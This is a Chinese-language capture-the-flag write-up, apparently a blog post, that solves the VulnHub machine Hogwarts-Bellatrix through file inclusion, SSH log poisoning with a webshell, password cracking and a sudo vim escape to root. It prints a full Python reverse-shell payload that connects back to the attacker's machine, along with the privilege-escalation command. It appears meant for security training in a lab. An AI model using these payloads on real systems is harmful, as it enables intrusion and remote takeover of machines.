vulnhub靶场,HOGWARTS-BELLATRIX

环境准备

靶机下载地址:https://www.vulnhub.com/entry/hogwarts-bellatrix,609/

攻击机:kali(192.168.109.128)

靶机:HOGWARTS-BELLATRIX(192.168.109.178)

下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式

信息收集

使用arp-scan确定目标靶机

确定目标IP为192.168.109.178



使用nmap扫描查看目标靶机端口开放情况

开放端口:22、80



浏览器访问目标靶机80端口

页面就是一张动图和一些奇怪的字符串



查看网页源代码

这里很明显提示说有一个php文件存在文件包含漏洞,使用file进行传参



分析那段字符串和他的规律发现php文件为ikilledsiriusblack.php

访问一下ikilledsiriusblack.php



可以看到还是这个页面,那直接尝试去包含密码文件验证漏洞是否存在

可以看到漏洞验证成功

渗透过程

前面通过信息收集发现开启了ssh端口,所以可以尝试去包含ssh日志默认日志文件



包含ssh日志文件成功,现在只需要恶意连接ssh,污染ssh日志文件

验证一句话木马是否成功写入

http://192.168.109.178/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=id

可以看到命令成功执行,接下来就可以进行反弹shell了



kali:

靶机:

http://192.168.109.178/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.109.128%22,4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27

可以看到kali这边成功反弹回来一个shell

权限提升



因为这是反弹回来的shell,所以sudo命令肯定是不可能的

查看suid命令,也没有发现能利用的

在各自的家目录里面也没有发现什么



重新回到/var/www/html目录

发现一个可疑目录,进去查看



里面有两个文件,查看其内容

.secret.dic为一个字典





Swordofgryffindor文件内容为lestrange用户加密后的hash值



靶机使用python开启一个临时http服务

kali将这本字典下载下来



将密码本改个名字



将那个加密后的hash值也复制到kali本地,使用john进行破解(使用pass.dic字典)



使用su命令切换为lestrange用户



查看lestrange用户的sudo命令



可以看到可以使用vim命令,直接上提权网站查询利用方法



sudo vim -c ':!/bin/sh'

成功提升为root权限

切换至其root目录,成功获得flag,靶机OGWARTS-BELLATRIX渗透结束

1171

1171

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?